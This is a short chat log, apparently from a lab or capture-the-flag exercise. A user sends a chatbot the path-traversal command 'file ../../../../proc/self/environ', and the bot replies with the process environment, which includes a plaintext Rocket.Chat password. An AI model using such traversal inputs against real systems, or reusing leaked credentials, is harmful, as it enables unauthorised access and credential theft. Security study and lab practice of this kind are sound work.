 H
hello 5:49 AM
file ../../../../proc/self/environ
recyclops Bot 5:49 AM
<!=====Contents of file ../../../../proc/self/environ=====>
RESPOND_TO_EDITED=trueROCKETCHAT_USER=recyclopsLANG=en_US.UTF-8OLDPWD=/home/dwight/hubotROCKETCHAT_URL=http:
//127.0.0.1:48320ROCKETCHAT_USESSL=falseXDG_SESSION_ID=1USER=dwightRESPOND_TO_DM=truePWD=/home/dwight/hubotHOME=
/home/dwightPORT=8000ROCKETCHAT_PASSWORD=Queenofblad3s!23SHELL=/bin/shSHLVL=4BIND_ADDRESS=127.0.0.1LOGNAME=dwightDBUS_SESSION_BUS_ADDRESS=unix:path=
/run/user/1004/busXDG_RUNTIME_DIR=/run/user/1004PATH=/home/dwight/hubot/node_modules/coffeescript/bin:node_modules/.bin:node_modules/hubot/node_modules/.bin:/usr/bin:
/bin_=/usr/bin/cat
<!=====End of file ../../../../proc/self/environ=====>